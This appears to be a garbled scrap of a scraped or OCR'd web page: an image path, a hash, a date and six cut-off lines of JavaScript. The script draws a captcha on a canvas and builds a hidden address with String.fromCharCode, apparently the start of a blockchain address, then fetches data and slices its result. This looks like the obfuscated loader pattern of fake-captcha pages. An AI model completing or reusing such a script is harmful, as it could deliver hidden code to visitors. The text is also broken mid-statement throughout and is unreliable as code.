
4c360df0f7801539087cf9a8e16ce581
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(